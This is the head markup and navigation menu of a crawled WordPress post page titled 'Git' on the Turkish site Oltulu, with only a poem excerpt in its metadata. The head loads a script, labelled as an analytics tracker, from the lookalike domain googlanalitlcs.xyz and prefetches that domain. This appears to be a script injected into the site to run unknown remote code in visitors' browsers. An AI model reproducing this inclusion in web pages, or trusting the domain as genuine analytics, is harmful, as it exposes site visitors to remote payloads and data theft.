

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oltulu.com/2021/07/14/git/
body_size: 77340
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.oltulu.com/xmlrpc.php" />
<title>Git &#8211; Oltulu</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/www.oltulu.com/wp-content/uploads/2021/03/cropped-logo131-2.png?w=64\u0026ssl=1","title":"Oltulu","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta property="og:title" content="Git - Oltulu"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Ayrılığın nağmesi bu duyduğumuz, Bakışların gönlümü caydırmadan git. Ne bir hatıran kalsın ne de bir"/>
<meta property="og:url" content="https://www.oltulu.com/2021/07/14/git/"/>
<meta property="og:site_name" content="Oltulu"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oltulu &raquo; akışı" href="https://www.oltulu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oltulu &raquo; yorum akışı" href="https://www.oltulu.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oltulu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oltulu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oltulu.com%2F2021%2F07%2F14%2Fgit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='https://www.oltulu.com/wp-content/plugins/instanow/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.oltulu.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.oltulu.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.oltulu.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.oltulu.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.oltulu.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.oltulu.com/wp-content/plugins/menu-icons/css/extra.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.oltulu.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.oltulu.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.oltulu.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.oltulu.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://www.oltulu.com/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.oltulu.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.oltulu.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.oltulu.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"https://www.oltulu.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.oltulu.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/user-submitted-posts/resources/jquery.chosen.js" id="usp_chosen-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Yanl\u0131\u015f cevap."; var usp_multiple_cats = 0; var usp_existing_tags = 1; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "a9a629a6de"; var ajax_url = "https:\/\/www.oltulu.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js" id="usp_core-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=4b12fce9ad6c7fef5a2da034f9f419fe" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.oltulu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oltulu.com/wp-json/wp/v2/posts/4274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oltulu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.oltulu.com/2021/07/14/git/" />
<link rel='shortlink' href='https://www.oltulu.com/?p=4274' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.oltulu.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://www.oltulu.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.oltulu.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.oltulu.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.oltulu.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.oltulu.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.oltulu.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.oltulu.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.oltulu.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.oltulu.com/wp-content/uploads/2021/03/cropped-logo131-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oltulu.com/wp-content/uploads/2021/03/cropped-logo131-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oltulu.com/wp-content/uploads/2021/03/cropped-logo131-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oltulu.com/wp-content/uploads/2021/03/cropped-logo131-2-270x270.png" />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-4274 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.oltulu.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.oltulu.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-377"><a href="https://www.oltulu.com/advertisement/">Advertisement</a></li>
<li class="page_item page-item-5547"><a href="https://www.oltulu.com/oltulu_android-apk/">Android</a></li>
<li class="page_item page-item-12174"><a href="https://www.oltulu.com/arama/">Arama</a></li>
<li class="page_item page-item-252"><a href="https://www.oltulu.com/audio-and-video/">Audio and Video</a></li>
<li class="page_item page-item-285"><a href="https://www.oltulu.com/authors/">Authors</a></li>
<li class="page_item page-item-3808 page_item_has_children"><a href="https://www.oltulu.com/profile/">Benim Profilim</a>
<ul class='children'>
	<li class="page_item page-item-3811"><a href="https://www.oltulu.com/profile/login/">Giriş</a></li>
	<li class="page_item page-item-3810"><a href="https://www.oltulu.com/profile/register/">Siteye Kayıt Ol</a></li>
	<li class="page_item page-item-3809"><a href="https://www.oltulu.com/profile/edit/">Üye Bilgilerini Düzenle</a></li>
</ul>
</li>
<li class="page_item page-item-203"><a href="https://www.oltulu.com/best-reviews/">Best Reviews</a></li>
<li class="page_item page-item-287"><a href="https://www.oltulu.com/blog-list-layout/">Blog List Layout</a></li>
<li class="page_item page-item-5708"><a href="https://www.oltulu.com/blog-page/">Blog Page</a></li>
<li class="page_item page-item-218"><a href="https://www.oltulu.com/boxes/">Boxes</a></li>
<li class="page_item page-item-221"><a href="https://www.oltulu.com/221-2/">Buttons</a></li>
<li class="page_item page-item-63"><a href="https://www.oltulu.com/cart/">Cart</a></li>
<li class="page_item page-item-64"><a href="https://www.oltulu.com/checkout/">Checkout</a></li>
<li class="page_item page-item-3806"><a href="https://www.oltulu.com/logout/">Çıkış Yap</a></li>
<li class="page_item page-item-208"><a href="https://www.oltulu.com/columns/">Columns</a></li>
<li class="page_item page-item-3805"><a href="https://www.oltulu.com/connections/">Connections</a></li>
<li class="page_item page-item-274"><a href="https://www.oltulu.com/content-slideshow/">Content SlideShow</a></li>
<li class="page_item page-item-7281"><a href="https://www.oltulu.com/corbalar-baslangiclar/">Çorbalar &#8211; Başlangıçlar</a></li>
<li class="page_item page-item-7137"><a href="https://www.oltulu.com/et-yemekleri-kebaplar/">Et Yemekleri &#8211; Kebaplar</a></li>
<li class="page_item page-item-3"><a href="https://www.oltulu.com/gizlilik-politikasi/">Gizlilik politikası</a></li>
<li class="page_item page-item-7078"><a href="https://www.oltulu.com/gorsel-dosyalar/">Görsel Dosyalar</a></li>
<li class="page_item page-item-6995"><a href="https://www.oltulu.com/hakkimizda/">Hakkımızda</a></li>
<li class="page_item page-item-7139"><a href="https://www.oltulu.com/hamur-isleri-borekler/">Hamur İşleri &#8211; Börekler</a></li>
<li class="page_item page-item-3793"><a href="https://www.oltulu.com/home/">Home</a></li>
<li class="page_item page-item-525"><a href="https://www.oltulu.com/">HomePage &#8211; Blog Layout</a></li>
<li class="page_item page-item-523"><a href="https://www.oltulu.com/homepage-classic-layout/">HomePage &#8211; Classic Layout</a></li>
<li class="page_item page-item-528"><a href="https://www.oltulu.com/homepage-masonry-layout/">HomePage &#8211; Masonry Layout</a></li>
<li class="page_item page-item-530"><a href="https://www.oltulu.com/homepage-timeline-layout/">HomePage &#8211; TimeLine Layout</a></li>
<li class="page_item page-item-3800"><a href="https://www.oltulu.com/icerik-gonder/">İçerik Gönder</a></li>
<li class="page_item page-item-7123"><a href="https://www.oltulu.com/iyi-fikirler/">İyi Fikirler</a></li>
